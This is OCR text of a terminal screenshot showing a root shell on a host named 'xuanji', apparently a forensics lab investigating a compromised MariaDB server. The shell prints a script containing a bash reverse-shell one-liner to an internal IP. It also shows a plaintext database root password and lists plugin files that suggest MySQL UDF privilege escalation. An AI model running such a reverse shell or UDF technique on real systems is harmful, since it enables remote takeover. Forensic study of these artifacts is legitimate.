 aliyun - root@xuanji: /usr/lib/mysql/plugin - Xshell 8 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
Aa
ssh://root:**********@47.122.131.175:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun
251005  4:28:03 [Note] Server socket created on IP: '127.0.0.1'.
251005  4:28:03 [ERROR] mysqld: Table './mysql/func' is marked as crashed and should be repaired
251005  4:28:03 [Warning] Checking table:   './mysql/func'
251005  4:28:03 [ERROR] mysql.func: 1 client is using or hasn't closed the table properly
251005  4:28:03 [Note] Event Scheduler: Loaded 0 events
251005  4:28:03 [Note] /usr/sbin/mysqld: ready for connections.
Version: '5.5.64-MariaDB-1ubuntu0.14.04.1'  socket: '/var/run/mysqld/mysqld.sock'  port: 3306  (Ubuntu)
root@xuanji:/var/log/mysql# cat /tmp/1.sh
bash -i >&/dev/tcp/192.168.100.13/777 0>&1root@xuanji:/var/log/mysql# cat /var/www/html/common.php
<?php
$conn=mysqli_connect("localhost","root","334cc35b3c704593","cms","3306");
if(!$conn){
echo "数据库连接失败";
}
root@xuanji:/var/log/mysql# mysql -uroot -p334cc35b3c704593
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 1
Server version: 5.5.64-MariaDB-1ubuntu0.14.04.1 (Ubuntu)
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show variables like '%plugin%';
+-----------------+------------------------+
| Variable_name   | Value                  |
+-----------------+------------------------+
| plugin_dir      | /usr/lib/mysql/plugin/ |
| plugin_maturity | unknown                |
+-----------------+------------------------+
2 rows in set (0.00 sec)
MariaDB [(none)]> Ctrl-C -- exit!
Aborted
root@xuanji:/var/log/mysql# cd /usr/lib/mysql/plugin/
root@xuanji:/usr/lib/mysql/plugin# ls
auth_pam.so     dialog.so     handlersocket.so         mysqludf.so         semisync_slave.so  sphinx.so      udf.so
auth_socket.so  ha_innodb.so  mysql_clear_password.so  semisync_master.so  server_audit.so    sql_errlog.so
root@xuanji:/usr/lib/mysql/plugin#
ssh://root@47.122.131.175:22 SSH2 xterm 179x39 39,36 1 会话 CAP NUM